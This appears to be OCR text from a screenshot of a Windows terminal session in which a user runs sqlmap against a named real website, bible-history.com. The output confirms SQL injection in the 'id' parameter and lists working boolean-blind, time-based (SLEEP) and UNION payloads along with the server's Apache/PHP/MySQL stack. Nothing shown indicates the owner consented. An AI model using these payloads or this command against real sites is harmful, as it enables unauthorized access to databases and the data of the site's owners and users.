 C:\Windows\System32\cmd.exe
C:\Users\Bo0s\Downloads\sqlmapproject-sqlmap-1.2.12-10-g38684ec\sqlmapproject-sq
lmap-38684ec>python sqlmap.py -u https://www.bible-history.com/subcat.php?id=16
{1.2.12.14#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 00:03:45 /2018-12-21/
[00:03:45] [INFO] resuming back-end DBMS 'mysql'
[00:03:45] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 8309=8309
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=1 UNION ALL SELECT NULL,NULL,CONCAT(0x716a786b71,0x7141725878526
451684d68424a707675646c6a564d6c4e4147474c4745724161576f63724c6d4264,0x716b627a71
),NULL-- riJl
---
[00:03:47] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.34, PHP 7.0.32
back-end DBMS: MySQL >= 5.0.12
[00:03:47] [INFO] fetched data logged to text files under 'C:\Users\Bo0s\.sqlmap
\output\www.bible-history.com'
[*] ending @ 00:03:47 /2018-12-21/
C:\Users\Bo0s\Downloads\sqlmapproject-sqlmap-1.2.12-10-g38684ec\sqlmapproject-sq
lmap-38684ec>_